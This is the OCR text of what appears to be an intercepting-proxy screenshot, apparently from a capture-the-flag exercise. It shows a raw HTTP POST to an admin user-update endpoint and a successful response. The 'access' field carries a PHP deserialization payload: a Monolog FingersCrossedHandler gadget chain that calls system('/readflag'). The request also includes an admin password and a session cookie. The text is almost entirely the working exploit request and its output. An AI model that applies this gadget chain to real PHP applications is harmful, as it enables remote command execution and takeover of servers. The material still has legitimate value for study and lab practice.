 Send Cancel < > Target: http://138.68.162.218:30921 HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin/api/users/update HTTP/1.1
2 Host: 138.68.162.218:30921
3 Content-Length: 412
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://138.68.162.218:30921
8 Referer: http://138.68.162.218:30921/admin/users
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=apuk6ldan9csal603nppg8vdtj
12 Connection: close
13
14 {"_id":1,"username":"admin","password":"rX6jlZEAcWT6NhrA","access":
"a:2:{i:0;O:28:\"www_frontend_vendor_autoload\":0:{}i:1;O:37:\"Monolog\\Handler\\Fin
gersCrossedHandler\":4:{s:16:\"\u0000*\u0000passthruLevel\";i:0;s:10:\"\u0000*\u0000
handler\";r:3;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;a:2:{i:0;s:9:\"\/readflag\";s:5:\
"level\";i:0;}}s:13:\"\u0000*\u0000processors\";a:2:{i:0;s:3:\"pos\";i:1;s:6:\"syste
m\";}}}"}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 22 Mar 2023 19:37:47 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"message":"User updated successfully!"
}